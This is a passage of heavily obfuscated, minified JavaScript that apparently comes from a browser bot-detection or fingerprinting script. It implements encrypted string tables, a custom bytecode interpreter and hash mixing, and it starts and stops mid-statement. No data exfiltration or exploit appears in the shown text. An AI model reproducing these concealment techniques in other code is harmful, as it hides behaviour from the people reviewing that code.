xH=ZC[r7];xT.push(KP);var bh;return bh=xH&&Tm(KA()[XX(Gk)](TT,RQ,OT,jj(jj(Lv))),typeof Hr[XY(typeof dY()[fs(dO)],'undefined')?dY()[fs(sf)](jj(jj(wO)),YQ,j6,Kh):dY()[fs(Kh)](jj(jj([])),bp,NM,vH)])&&XY(xH[zk()[Bv(dp)].apply(null,[RX,Bs])],Hr[bk(typeof dY()[fs(dk)],Iz('',[][[]]))?dY()[fs(Kh)].call(null,AQ,bp,NM,jj({})):dY()[fs(sf)](xQ,JM,CC,SR)])&&bk(xH,Hr[dY()[fs(Kh)].apply(null,[Xm,bp,NM,st])][zk()[Bv(xQ)](Tp,Hm)])?Ck()[MT(Bs)](Op,tP):typeof xH,xT.pop(),bh;}break;case r7:{var JH=ZC[r7];return typeof JH;}break;case vg:{var PM=ZC[r7];xT.push(hm);var Eh;return Eh=PM&&Tm(KA()[XX(Gk)](vt,RQ,EQ,jj(jj(wO))),typeof Hr[dY()[fs(Kh)](Dw,GY,NM,zU)])&&XY(PM[zk()[Bv(dp)].call(null,fp,Bs)],Hr[dY()[fs(Kh)].call(null,En,GY,NM,v3)])&&bk(PM,Hr[dY()[fs(Kh)](G6,GY,NM,dO)][zk()[Bv(xQ)].call(null,cA,Hm)])?XY(typeof Ck()[MT(Tk)],Iz([],[][[]]))?Ck()[MT(L6)](Wm,zh):Ck()[MT(Bs)].call(null,hY,tP):typeof PM,xT.pop(),Eh;}break;case VN:{var Jm=ZC[r7];return typeof Jm;}break;case Nd:{var N6=ZC[r7];var JU;xT.push(KC);return JU=N6&&Tm(KA()[XX(Gk)].call(null,Pw,RQ,st,d0),typeof Hr[bk(typeof dY()[fs(Jf)],'undefined')?dY()[fs(Kh)].call(null,NM,BT,NM,IP):dY()[fs(sf)](wz,Dn,vf,XH)])&&XY(N6[zk()[Bv(dp)](sq,Bs)],Hr[dY()[fs(Kh)](Lv,BT,NM,On)])&&bk(N6,Hr[dY()[fs(Kh)].apply(null,[cL,BT,NM,Ob])][zk()[Bv(xQ)].call(null,cm,Hm)])?Ck()[MT(Bs)](bY,tP):typeof N6,xT.pop(),JU;}break;case sg:{var Jq=ZC[r7];return typeof Jq;}break;case qD:{var Af=ZC[r7];var z6;xT.push(F3);return z6=Af&&Tm(KA()[XX(Gk)].apply(null,[l3,RQ,jj(Lv),MQ]),typeof Hr[dY()[fs(Kh)](jp,pM,NM,Fh)])&&XY(Af[zk()[Bv(dp)](YM,Bs)],Hr[dY()[fs(Kh)](vM,pM,NM,qh)])&&bk(Af,Hr[dY()[fs(Kh)].call(null,En,pM,NM,qh)][zk()[Bv(xQ)].call(null,rn,Hm)])?Ck()[MT(Bs)](t6,tP):typeof Af,xT.pop(),z6;}break;case d7:{var YP=ZC[r7];return typeof YP;}break;case Bc:{var zC=ZC[r7];var SM=ZC[xr];var Um=ZC[pG];xT.push(Ql);zC[SM]=Um[dY()[fs(mf)](zU,rL,mf,jj(jj(Lv)))];xT.pop();}break;}};var nb=function(){if(Hr["Date"]["now"]&&typeof Hr["Date"]["now"]()==='number'){return Hr["Math"]["round"](Hr["Date"]["now"]()/1000);}else{return Hr["Math"]["round"](+new (Hr["Date"])()/1000);}};var p0=function XV(PP,Ph){var nq=XV;do{switch(PP){case jr:{var b8=function(V6){xT.push(dC);if(EH[V6]){var sM;return sM=EH[V6][zk()[Bv(Kh)].call(null,K0,Qb)],xT.pop(),sM;}var RH=EH[V6]=XV(Bg,[zk()[Bv(mf)].call(null,Xh,mC),V6,dY()[fs(xQ)].apply(null,[Et,hP,G6,Em]),jj(xr),bk(typeof zk()[Bv(Xm)],Iz('',[][[]]))?zk()[Bv(Kh)].call(null,K0,Qb):zk()[Bv(OT)](x3,Zn),{}]);QC[V6].call(RH[zk()[Bv(Kh)].apply(null,[K0,Qb])],RH,RH[zk()[Bv(Kh)](K0,Qb)],b8);RH[dY()[fs(xQ)](Dn,hP,G6,jj(jj(wO)))]=jj(jj(xr));var pP;return pP=RH[zk()[Bv(Kh)].call(null,K0,Qb)],xT.pop(),pP;};PP=bG;}break;case gZ:{zf=gW();PP=FK;Mb();k3();Cf=ff();q8();n8();gH();UB.call(this,jK,[J3()]);}break;case ON:{var p6;PP-=p9;return xT.pop(),p6=qU,p6;}break;case TG:{PP=P5;xT.pop();}break;case xd:{var qU=Hr[dY()[fs(kH)].apply(null,[jj(jj(Lv)),Cj,Nz,jj(jj(wO))])](kf);PP-=rd;for(var z0=wO;ct(z0,Ph[zk()[Bv(Lv)].call(null,bw,hO)]);z0++){var YC=Ph[z0];if(bk(YC,null)&&bk(YC,undefined)){for(var bq in YC){if(Hr[dY()[fs(kH)].call(null,jj(jj(Lv)),Cj,Nz,jj(jj([])))][zk()[Bv(xQ)](RY,Hm)][zk()[Bv(dk)](N8,sf)].call(YC,bq)){qU[bq]=YC[bq];}}}}}break;case tG:{Hr[Ck()[MT(Rv)](CU,FC)][Ck()[MT(Gk)](WP,cn)]=function(ER){xT.push(Eb);var pR=dY()[fs(cL)](Ml,BO,fm,OT);var A6=zk()[Bv(RC)].call(null,EW,wP);var L3=Hr[zk()[Bv(Xm)](JP,gL)](ER);for(var jP,NQ,OP=d4[wO],fq=A6;L3[KA()[XX(Rv)](fj,jp,EQ,jk)](EU(OP,Lv))||(fq=IC()[O3(Lv)](wO,D3,AR,fm,v3,mf),IH(OP,wO));pR+=fq[XY(typeof KA()[XX(sf)],Iz('',[][[]]))?KA()[XX(Et)](ql,Vb,jj(Lv),jj(jj(wO))):KA()[XX(Rv)].call(null,fj,jp,jj(jj({})),RC)](x0(IP,Y8(jP,NU(d4[cL],cX(IH(OP,wO),Rv)))))){NQ=L3[zk()[Bv(Gp)](QO,LQ)](OP+=p3(Et,Tk));if(gQ(NQ,bC)){throw new FH(KA()[XX(En)](Lt,qQ,LU,fm));}jP=EU(N3(jP,d4[cL]),NQ);}var gb;return xT.pop(),gb=pR,gb;};PP+=wF;}break;case fd:{xC=pH(B7,[]);pH(HS,[]);ZU(s7,[jQ()]);PP+=QN;pH(Rg,[]);}break;case A:{pH(LI,[]);UB(k1,[jQ()]);mq=ZU(X1,[]);hq=ZU(xr,[]);UB(HK,[jQ()]);PP+=gc;ZU(T7,[]);fR=ZU(vg,[]);}break;case Mc:{ZU(Cd,[jQ()]);(function(XU,Sm){return ZU.apply(this,[Q,arguments]);}(['PmR','zp','pmwmjjz','wwwwwww','z','mbpw','PR','P','m','p','mg','mb','b','Pb','pvvv','Pbmp','vvvvvv','Phpz','PP','j','mhPP','wR','g','v','Pz','Pp','PhwP'],qh));d4=ZU(K9,[['pbvghbbbbbb','b','w','P','jggzghbbbbbb','jgRvz','pmvpvjRmvghbbbbbb','pmwmjjz','wzwwjbRhbbbbbb','zm','RRzmmPP','Pbmp','zjbb','pbvj','wPvm','Pjzwp','zmRjw','p','z','m','Pb','zz','zp','mg','Pbb','mb','pR','g','Pvm','pmvpvjRmvj','zbbb','PbbP','mvvv','Pbbbb','Pg','Pz','jR','mbbb','zbb','mbPj','PhjR','Phpz','R','j','PhRz','mhPP','wR','mz','Pbbb','mmmm','zjbbbbb','Rpv','Rj','PhwP','RR'],jj([])]);PP+=HJ;BK=function yAqsDGBqCj(){wK();Qz();m6();var IG;function Wx(hK,g6){return hK>g6;}function fG(){return GH.apply(this,[AY,arguments]);}function mL(){return wC.apply(this,[XX,arguments]);}function pn(J4){return !J4;}var wH;function tY(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function Qq(Cz,VP){return Cz-VP;}function XL(){return wC.apply(this,[Az,arguments]);}var TO;function YC(){return v6.apply(this,[WY,arguments]);}return cL.call(this,Pn);function UK(){var vq=['b','c6','ZH','FH','Rx','YP','A'];UK=function(){return vq;};return vq;}function dK(DK,P4){var nH=dK;switch(DK){case PL:{var cX=P4[gq];lG=function(An,UO){return dK.apply(this,[AY,arguments]);};return wH(cX);}break;case lP:{var UX=P4[gq];var tx=P4[xx];var YH=P4[lP];var tH=tG[R6];var PO=DP([],[]);var m4=tG[UX];for(var sK=Qq(m4.length,SO);Xz(sK,nA);sK--){var vA=WA(DP(DP(sK,tx),QK()),tH.length);var pG=TP(m4,sK);var Vk=TP(tH,vA);PO+=KA(VY,[BX(DA(BX(pG,Vk)),lO(pG,Vk))]);}return KA(lA,[PO]);}break;case jk:{var tO=P4[gq];var nO=P4[xx];var pk=C[QY];var xz=DP([],[]);var xH=C[tO];var QG=Qq(xH.length,SO);if(Xz(QG,nA)){do{var xn=WA(DP(DP(QG,nO),QK()),pk.length);var q=TP(xH,QG);var jz=TP(pk,xn);xz+=KA(VY,[BX(DA(BX(q,jz)),lO(q,jz))]);QG--;}while(Xz(QG,nA));}return dK(PL,[xz]);}break;case AY:{var j6=P4[gq];var V6=P4[xx];var sn=DP([],[]);var KG=WA(DP(V6,QK()),EL);var h6=C[j6];var gP=nA;if(dY(gP,h6.length)){do{var F4=TP(h6,gP);var fH=TP(lG.NA,KG++);sn+=KA(VY,[BX(DA(BX(F4,fH)),lO(F4,fH))]);gP++;}while(dY(gP,h6.length));}return sn;}break;case WL:{SO=+ ! ![];sL=SO+SO;R6=SO+sL;nA=+[];QY=sL-SO+R6;zn=QY+R6*SO-sL;w=zn+QY-R6;wY=w+SO;RL=w+QY-R6*SO+sL;x4=wY*RL*SO+QY+zn;BG=w+zn-wY+QY*SO;v4=zn+RL-wY+R6;ZO=sL+R6*wY+v4;Wk=ZO*sL*SO+w-zn;SA=ZO-RL+BG+wY-QY;GK=R6+w+BG+SO;PA=ZO+QY*zn-sL+BG;n6=QY*RL*wY-SO-zn;D6=zn-RL+ZO*R6*BG;U4=sL*ZO+v4-zn;hn=v4*RL*wY-zn;pC=SO*w*RL-QY*BG;k6=v4*w+ZO+SO-R6;fn=QY+ZO*SO+wY*RL;Zn=fn*zn-BG+wY-v4;Kx=BG-QY+wY*ZO*sL;kL=v4*zn-R6-w+sL;KK=BG*sL;xC=ZO-SO-BG+wY*v4;tA=ZO+w+QY*RL+R6;hC=fn*zn+RL*w-BG;Tx=v4+sL+ZO+R6-RL;Zz=RL*fn-BG+ZO-R6;H6=ZO*RL-R6+SO;I6=sL*BG*w*zn-RL;I4=w-R6+QY*v4+ZO;cx=w*sL*R6+zn-RL;HK=zn*sL*SO+v4*wY;pL=SO+RL*QY*BG;bL=QY+wY+ZO-w;EL=zn-SO+RL+v4;AA=RL+v4+QY-sL;VG=v4-R6+ZO-wY+SO;bC=w*BG+sL*fn-QY;L6=RL-SO+w*fn;cq=w*v4+RL;CK=sL*wY+ZO+v4*R6;D4=SO*BG+QY+fn-w;zz=ZO*R6*SO-v4-BG;En=w+QY+BG*R6*v4;NK=ZO*wY+RL+sL*QY;PP=v4+w*BG*sL-QY;tX=w-R6+v4+fn;Xq=zn*R6*SO+w+fn;jG=sL*BG*zn+wY*w;bO=QY*ZO+zn+RL-R6;G6=sL*w*wY+RL-R6;dH=SO+RL+wY*ZO-BG;wP=w+fn*sL+R6;Cx=wY+BG-QY+RL*w;Ek=QY+BG*zn+fn;vk=RL+fn+R6+ZO;FG=R6*RL*zn+QY+BG;mX=RL*ZO+zn+sL*fn;kz=ZO+v4*QY;KY=zn*RL-sL+wY;kA=zn+v4*RL-ZO+SO;Q4=fn+v4*w+SO-R6;jY=v4+BG*R6+ZO*QY;BH=ZO*R6-QY+zn+RL;Z4=R6+QY*zn*v4+BG;Lz=R6+zn*ZO*SO+BG;M=sL*fn-SO+BG+ZO;gK=v4*RL*sL-w+zn;Pk=w*QY*R6-sL-RL;Bx=ZO-QY*sL+RL*wY;kP=fn*wY+BG+sL;kX=v4+SO+fn+RL*BG;Lk=sL*zn*wY*R6;kn=R6+w+BG*wY+SO;HA=sL-SO+v4*R6*BG;Qk=ZO*BG+v4*w+fn;l6=w*ZO+BG+sL*QY;OO=v4*ZO-fn-w-zn;U=RL*BG*SO*R6+QY;lz=wY+R6*SO+fn+sL;IP=QY*SO-R6+ZO*wY;RK=w-R6+sL+wY*ZO;ML=R6+BG-QY+ZO*wY;Lq=R6-QY+sL*v4;GP=wY+sL+BG+RL;Ak=R6*v4;dx=ZO*RL-fn+v4-w;Hk=SO*w-sL+ZO+zn;r6=w+RL*zn-wY;jn=ZO-w+R6+v4+RL;nK=QY*wY+BG+v4+w;zk=wY+w*QY*v4+RL;bn=sL*QY+zn+R6+BG;Rz=zn+w*RL+ZO*SO;jK=BG+QY;sG=sL*v4-wY+R6+QY;rK=BG+RL+sL-SO+wY;N=zn+QY*ZO*sL;}break;case FO:{var GO=P4[gq];FA(GO[nA]);var d6=nA;while(dY(d6,GO.length)){NG()[GO[d6]]=function(){var zA=GO[d6];return function(ZL,sP,bY){var JX=bq.call(null,ZL,sP,AA);NG()[zA]=function(){return JX;};return JX;};}();++d6;}}break;}}var hk;function ZY(Jq){return UK()[Jq];}function Xz(Iq,f4){return Iq>=f4;}var YG;var ZK;function rA(){return GH.apply(this,[VY,arguments]);}function lO(jO,Kk){return jO|Kk;}function mG(jP){return UK()[jP];}function RH(FK){return -FK;}function zq(){return jH(z(),807313);}function Dz(){return cL.apply(this,[gq,arguments]);}function Tz(){return KA.apply(this,[zL,arguments]);}function z(){return NP()+p()+typeof YG[J6()[CG(QY)].name];}function Dk(){return jA.apply(this,[lL,arguments]);}function q4(){this["Qx"]=this["Qx"]<<13|this["Qx"]>>>19;this.vL=lH;}function FC(){this["Qx"]=(this["Qx"]&0xffff)*0xc2b2ae35+(((this["Qx"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.vL=On;}function jA(HL,KH){var XG=jA;switch(HL){case Kn:{var DO=KH[gq];DO[DO[HK](jn)]=function(){this[bL].push(Fn(this[Wk](),this[Wk]()));};JL(gx,[DO]);}break;case Tk:{var qY=KH[gq];qY[qY[HK](nK)]=function(){this[bL].push(Dq(this[Wk](),this[Wk]()));};jA(Kn,[qY]);}break;case cY:{var FX=KH[gq];jA(Tk,[FX]);}break;case pO:{var sk=KH[gq];var kY=KH[xx];sk[HK]=function(KX){return WA(DP(KX,kY),zk);};jA(cY,[sk]);}break;case fC:{var kq=KH[gq];kq[Cx]=function(){var qX=this[En]();while(Uk(qX,hz.t)){this[qX](this);qX=this[En]();}};}break;case s4:{var pH=KH[gq];pH[bC]=function(Z,sY){return {get I(){return Z[sY];},set I(LH){Z[sY]=LH;}};};jA(fC,[pH]);}break;case WL:{var VX=KH[gq];VX[G6]=function(Kq){return {get I(){return Kq;},set I(Wn){Kq=Wn;}};};jA(s4,[VX]);}break;case Lx:{var pX=KH[gq];pX[M]=function(gH){return {get I(){return gH;},set I(SC){gH=SC;}};};jA(WL,[pX]);}break;case Cq:{var Y=KH[gq];Y[Z4]=function(){var Un=lO(HG(this[En](),BG),this[En]());var NL=NG()[mG(zn)].call(null,nA,I6,KK);for(var BP=nA;dY(BP,Un);BP++){NL+=String.fromCharCode(this[En]());}return NL;};jA(Lx,[Y]);}break;case lL:{var fO=KH[gq];fO[KK]=function(){var T6=lO(lO(lO(HG(this[En](),bn),HG(this[En](),KK)),HG(this[En](),BG)),this[En]());return T6;};jA(Cq,[fO]);}break;}}var XO;function EC(){return GH.apply(this,[W6,arguments]);}function Qz(){Az=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],lP=! +[]+! +[],gq=+[],A6=! +[]+! +[]+! +[]+! +[],xx=+ ! +[],Tk=[+ ! +[]]+[+[]]-[],Bn=+ ! +[]+! +[]+! +[]+! +[]+! +[],Ox=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],OP=+ ! +[]+! +[]+! +[],AY=[+ ! +[]]+[+[]]-+ ! +[],qK=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}function dX(){return wC.apply(this,[WG,arguments]);}function DH(){return wC.apply(this,[xk,arguments]);}function EH(){return jA.apply(this,[s4,arguments]);}function MP(){return wC.apply(this,[WL,arguments]);}var D;function v6(QL,K){var nX=v6;switch(QL){case Bn:{var PX=K[gq];PX[lz]=function(){var tC=NG()[mG(zn)](nA,I6,Rz);for(let BL=nA;dY(BL,BG);++BL){tC+=this[En]().toString(sL).padStart(BG,J6()[CG(SO)](R6,xC));}var Zk=parseInt(tC.slice(SO,jK),sL);var OC=tC.slice(jK);if(EY(Zk,nA)){if(EY(OC.indexOf(vX()[ZY(nA)].apply(null,[R6,nK,pn(pn(nA)),Zn])),RH(SO))){return nA;}else{Zk-=AK[R6];OC=DP(J6()[CG(SO)].apply(null,[R6,xC]),OC);}}else{Zk-=AK[QY];OC=DP(vX()[ZY(nA)](R6,Bx,pn([]),Zn),OC);}var B=nA;var mO=SO;for(let Mq of OC){B+=bX(mO,parseInt(Mq));mO/=sL;}return bX(B,Math.pow(sL,Zk));};jA(lL,[PX]);}break;case WY:{var tn=K[gq];tn[sG]=function(Hn,nk){var fX=atob(Hn);var h4=nA;var zH=[];var qH=nA;for(var X6=nA;dY(X6,fX.length);X6++){zH[qH]=fX.charCodeAt(X6);h4=Dq(h4,zH[qH++]);}jA(pO,[this,WA(DP(h4,nk),zk)]);return zH;};v6(Bn,[tn]);}break;case Tk:{var Q6=K[gq];Q6[En]=function(){return this[dx][this[wP][hz.w]++];};v6(WY,[Q6]);}break;case Cq:{var cK=K[gq];cK[Wk]=function(BO){return this[kn](BO?this[bL][Qq(this[bL][NG()[mG(sL)].call(null,BG,hn,rK)],SO)]:this[bL].pop());};v6(Tk,[cK]);}break;case f6:{var YX=K[gq];YX[kn]=function(K4){return EY(typeof K4,J6()[CG(QY)].call(null,wY,mX))?K4.I:K4;};v6(Cq,[YX]);}break;case WG:{var Nx=K[gq];Nx[BH]=function(wL){return Uz.call(this[D4],wL,this);};v6(f6,[Nx]);}break;case gA:{var LG=K[gq];LG[HA]=function(c4,Gx,b4){if(EY(typeof c4,J6()[CG(QY)].apply(null,[wY,mX]))){b4?this[bL].push(c4.I=Gx):c4.I=Gx;}else{D.call(this[D4],c4,Gx);}};v6(WG,[LG]);}break;case Ok:{var HC=K[gq];HC[NK]=function(S4,WK){this[wP][S4]=WK;};HC[Lk]=function(hH){return this[wP][hH];};v6(gA,[HC]);}break;}}function lG(){return dK.apply(this,[jk,arguments]);}function AL(){tG=["","6:\f\x00\"K\'/","Q53","LExQk>zY3ycuxk a\'SLEJB9","k","s","\tu-e*t ","3M!\x07","\"7P."];}function rk(a,b,c){return a.indexOf(b,c);}function NG(){var OY=function(){};NG=function(){return OY;};return OY;}var Uz;var A4;var B6,Cq,Lx,FO,IX,zL,Gn,lL,xk,WY,kx,EG,gx,qL,Kn,YL,lA,Mn,qA,cY,s4,f6,cC,kk,WL,pO,PL,fC,WG,Pz,Ok,Pn,W6,EX,gA,jk,Q,mP,YY,VY,XX;function HO(){return GH.apply(this,[WY,arguments]);}function fY(){return JL.apply(this,[Kn,arguments]);}function SL(){this["Qx"]^=this["Qx"]>>>13;this.vL=FC;}function vX(){var fz=[]['\x6b\x65\x79\x73']();vX=function(){return fz;};return fz;}function PG(sx){this[bL]=Object.assign(this[bL],sx);}function Jn(){this["Ix"]=(this["Ix"]&0xffff)*0x1b873593+(((this["Ix"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.vL=Ez;}function PK(a,b){return a.charCodeAt(b);}function p(){return HH(`${J6()[CG(QY)]}`,l4()+1);}function Sq(){this["Qx"]=(this["Qx"]&0xffff)*0x85ebca6b+(((this["Qx"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.vL=SL;}function lC(){return rk(`${J6()[CG(QY)]}`,"0x"+"\x39\x37\x37\x66\x65\x33\x65");}function mH(dG,X4){return dG in X4;}function GH(LX,TC){var wA=GH;switch(LX){case B6:{var qn=TC[gq];qn[qn[HK](tX)]=function(){this[bL].push(bX(this[Wk](),this[Wk]()));};cL(gq,[qn]);}break;case VY:{var nz=TC[gq];nz[nz[HK](Xq)]=function(){this[bL].push(W(this[Wk](),this[Wk]()));};GH(B6,[nz]);}break;case PL:{var dO=TC[gq];dO[dO[HK](jG)]=function(){this[bL].push(HG(this[Wk](),this[Wk]()));};GH(VY,[dO]);}break;case W6:{var Jz=TC[gq];Jz[Jz[HK](bO)]=function(){var j=this[En]();var AO=this[En]();var K6=this[KK]();var mq=TA.call(this[D4]);var tK=this[Tx];this[bL].push(function(...qC){var R=Jz[Tx];j?Jz[Tx]=tK:Jz[Tx]=Jz[G6](this);var LC=Qq(qC.length,AO);Jz[dH]=DP(LC,SO);while(dY(LC++,nA)){qC.push(undefined);}for(let dq of qC.reverse()){Jz[bL].push(Jz[G6](dq));}LA.call(Jz[D4],mq);var sH=Jz[wP][hz.w];Jz[NK](hz.w,K6);Jz[bL].push(qC.length);Jz[Cx]();var Bk=Jz[Wk]();while(Wx(--LC,nA)){Jz[bL].pop();}Jz[NK](hz.w,sH);Jz[Tx]=R;return Bk;});};GH(PL,[Jz]);}break;case kx:{var Fk=TC[gq];Fk[Fk[HK](Ek)]=function(){this[NK](hz.w,this[KK]());};GH(W6,[Fk]);}break;case jk:{var vC=TC[gq];vC[vC[HK](vk)]=function(){this[bL].push(lO(this[Wk](),this[Wk]()));};GH(kx,[vC]);}break;case gq:{var HP=TC[gq];HP[HP[HK](FG)]=function(){var pz=this[bL].pop();var G4=this[En]();if(Uk(typeof pz,J6()[CG(QY)](wY,mX))){throw vX()[ZY(QY)](nA,kz,KY,kA);}if(Wx(G4,SO)){pz.I++;return;}this[bL].push(new Proxy(pz,{get(LL,UP,qG){if(G4){return ++LL.I;}return LL.I++;}}));};GH(jk,[HP]);}break;case EX:{var w6=TC[gq];w6[w6[HK](Q4)]=function(){this[bL].push(this[Wk]()&&this[Wk]());};GH(gq,[w6]);}break;case AY:{var GC=TC[gq];GC[GC[HK](jY)]=function(){this[bL].push(this[BH](this[Z4]()));};GH(EX,[GC]);}break;case WY:{var C4=TC[gq];C4[C4[HK](Lz)]=function(){var F6=[];var px=this[En]();while(px--){switch(this[bL].pop()){case nA:F6.push(this[Wk]());break;case SO:var Xn=this[Wk]();for(var k of Xn){F6.push(k);}break;}}this[bL].push(this[M](F6));};GH(AY,[C4]);}break;}}function xK(){return v6.apply(this,[WG,arguments]);}function YO(){return JL.apply(this,[Pz,arguments]);}function qz(kG,Yx){var Rk=qz;switch(kG){case YL:{var JP=Yx[gq];var rP=DP([],[]);var cP=Qq(JP.length,SO);if(Xz(cP,nA)){do{rP+=JP[cP];cP--;}while(Xz(cP,nA));}return rP;}break;case IX:{var Rq=Yx[gq];Tz.JH=qz(YL,[Rq]);while(dY(Tz.JH.length,x4))Tz.JH+=Tz.JH;}break;case gq:{dz=function(vG){return qz.apply(this,[IX,arguments]);};KA(zL,[w,BG,Wk,RH(SA)]);}break;case Ox:{var dL=Yx[gq];var vz=DP([],[]);var DY=Qq(dL.length,SO);while(Xz(DY,nA)){vz+=dL[DY];DY--;}return vz;}break;case zL:{var pY=Yx[gq];lG.NA=qz(Ox,[pY]);while(dY(lG.NA.length,PA))lG.NA+=lG.NA;}break;case jk:{wH=function(vH){return qz.apply(this,[zL,arguments]);};dK.apply(null,[jk,[sL,RH(GK)]]);}break;case Ok:{var Nk=Yx[gq];var PC=DP([],[]);var gG=Qq(Nk.length,SO);if(Xz(gG,nA)){do{PC+=Nk[gG];gG--;}while(Xz(gG,nA));}return PC;}break;case Bn:{var nG=Yx[gq];bq.LY=qz(Ok,[nG]);while(dY(bq.LY.length,GK))bq.LY+=bq.LY;}break;case lA:{FA=function(IO){return qz.apply(this,[Bn,arguments]);};dK.apply(null,[lP,[w,RH(VG),pn(pn({}))]]);}break;case VY:{var YK=Yx[gq];wH(YK[nA]);var x6=nA;while(dY(x6,YK.length)){J6()[YK[x6]]=function(){var IH=YK[x6];return function(Hx,I){var S6=lG.apply(null,[Hx,I]);J6()[IH]=function(){return S6;};return S6;};}();++x6;}}break;}}function WA(Tn,Pq){return Tn%Pq;}function QP(){this["Ix"]=(this["Ix"]&0xffff)*0xcc9e2d51+(((this["Ix"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.vL=U6;}function kH(){return wC.apply(this,[IX,arguments]);}function gk(zY,rX){return zY!==rX;}function Sx(){return GH.apply(this,[kx,arguments]);}function nL(){return jA.apply(this,[Lx,arguments]);}var xx,lP,gq,Ox,AY,A6,Bn,qK,Tk,OP,Az;function KA(sX,Uq){var tk=KA;switch(sX){case Bn:{var z6=Uq[gq];var RO=Uq[xx];var tP=Uq[lP];var IL=Uq[OP];var UH=DP([],[]);var OL=WA(DP(IL,QK()),GK);var Px=IG[z6];for(var sO=nA;dY(sO,Px.length);sO++){var nn=TP(Px,sO);var rq=TP(Tz.JH,OL++);UH+=KA(VY,[BX(lO(DA(nn),DA(rq)),lO(nn,rq))]);}return UH;}break;case cC:{var XK=Uq[gq];Tz=function(MC,g,QO,QA){return KA.apply(this,[Bn,arguments]);};return dz(XK);}break;case pO:{var jx=Uq[gq];var wn=Uq[xx];var tz=Uq[lP];var WO=DP([],[]);var wX=WA(DP(wn,QK()),BG);var GG=tG[jx];for(var V=nA;dY(V,GG.length);V++){var QH=TP(GG,V);var jX=TP(bq.LY,wX++);WO+=KA(VY,[BX(DA(BX(QH,jX)),lO(QH,jX))]);}return WO;}break;case lA:{var x=Uq[gq];bq=function(ZA,v,BY){return KA.apply(this,[pO,arguments]);};return FA(x);}break;case zL:{var MX=Uq[gq];var LK=Uq[xx];var qq=Uq[lP];var T=Uq[OP];var IK=IG[QY];var VL=DP([],[]);var W4=IG[MX];var l=Qq(W4.length,SO);if(Xz(l,nA)){do{var DL=WA(DP(DP(l,T),QK()),IK.length);var qO=TP(W4,l);var nY=TP(IK,DL);VL+=KA(VY,[BX(lO(DA(qO),DA(nY)),lO(qO,nY))]);l--;}while(Xz(l,nA));}return KA(cC,[VL]);}break;case WG:{var Vx=Uq[gq];var ZX=Uq[xx];var Sk=[];var cG=KA(PL,[]);var mz=ZX?YG[NG()[mG(SO)](wY,D6,U4)]:YG[NG()[mG(nA)].call(null,SO,n6,Wk)];for(var UL=nA;dY(UL,Vx[NG()[mG(sL)](BG,hn,U4)]);UL=DP(UL,SO)){Sk[NG()[mG(R6)](sL,QY,pC)](mz(cG(Vx[UL])));}return Sk;}break;case VY:{var Mz=Uq[gq];if(Ik(Mz,Mn)){return YG[hk[sL]][hk[SO]](Mz);}else{Mz-=qA;return YG[hk[sL]][hk[SO]][hk[nA]](null,[DP(Fn(Mz,v4),EG),DP(WA(Mz,Q),mP)]);}}break;case gA:{var Oz=Uq[gq];var zP=Uq[xx];var zX=NG()[mG(zn)].apply(null,[nA,I6,I4]);for(var kO=nA;dY(kO,Oz[NG()[mG(sL)].call(null,BG,hn,cx)]);kO=DP(kO,SO)){var Yq=Oz[vX()[ZY(R6)](wY,BG,HK,pL)](kO);var ln=zP[Yq];zX+=ln;}return zX;}break;case PL:{var xG={'\x36':vX()[ZY(nA)](R6,pn([]),k6,Zn),'\x49':NG()[mG(QY)](zn,Kx,kL),'\x4b':J6()[CG(nA)].apply(null,[zn,KK]),'\x52':J6()[CG(SO)].call(null,R6,xC),'\x5a':vX()[ZY(SO)](zn,zn,tA,hC),'\x64':vX()[ZY(sL)].apply(null,[sL,Tx,nA,Zz]),'\x6a':J6()[CG(sL)](w,H6)};return function(F){return KA(gA,[F,xG]);};}break;case Pn:{var SH=Uq[gq];dz(SH[nA]);var VO=nA;while(dY(VO,SH.length)){vX()[SH[VO]]=function(){var Nq=SH[VO];return function(jC,b6,zK,ZG){var M6=Tz.apply(null,[jC,pn(SO),bL,ZG]);vX()[Nq]=function(){return M6;};return M6;};}();++VO;}}break;}}var mn;function mA(){return jA.apply(this,[WL,arguments]);}function Zq(){return v6.apply(this,[Tk,arguments]);}function dY(r,Bq){return r<Bq;}function hG(){this["Ix"]=PK(this["wz"],this["KP"]);this.vL=zG;}function EK(){this["Qx"]=(this["GX"]&0xffff)+0x6b64+(((this["GX"]>>>16)+0xe654&0xffff)<<16);this.vL=NC;}function U6(){this["Ix"]=this["Ix"]<<15|this["Ix"]>>>17;this.vL=Jn;}function GA(){return v6.apply(this,[Bn,arguments]);}function SX(){return wC.apply(this,[gq,arguments]);}function cL(cz,bK){var Jx=cL;switch(cz){case Pn:{mn=function(OG){this[bL]=[OG[Tx].I];};dz=function(){return qz.apply(this,[gq,arguments]);};D=function(rx,rz){return cL.apply(this,[cC,arguments]);};Uz=function(xO,H){return cL.apply(this,[kk,arguments]);};NY=function(){this[bL][this[bL].length]={};};TO=function(){this[bL].pop();};TA=function(){return [...this[bL]];};LA=function(rG){return cL.apply(this,[A6,arguments]);};wH=function(){return qz.apply(this,[jk,arguments]);};ZK=function(){this[bL]=[];};FA=function(){return qz.apply(this,[lA,arguments]);};WC=function(t6,dA,NH){return cL.apply(this,[B6,arguments]);};dK(WL,[]);hk=tY();AL();dK.call(this,FO,[UK()]);C=CL();qz.call(this,VY,[UK()]);XH();KA.call(this,Pn,[UK()]);AK=KA(WG,[['66K','66d','6dI','6RjjZRRRRRR','6RjdZRRRRRR'],pn(SO)]);hz={w:AK[nA],z:AK[SO],t:AK[sL]};;A4=class A4 {constructor(){this[wP]=[];this[dx]=[];this[bL]=[];this[dH]=nA;v6(Ok,[this]);this[NG()[mG(w)](QY,N,U4)]=WC;}};return A4;}break;case cC:{var rx=bK[gq];var rz=bK[xx];return this[bL][Qq(this[bL].length,SO)][rx]=rz;}break;case kk:{var xO=bK[gq];var H=bK[xx];for(var JA of [...this[bL]].reverse()){if(mH(xO,JA)){return H[bC](JA,xO);}}throw J6()[CG(R6)](SO,L6);}break;case A6:{var 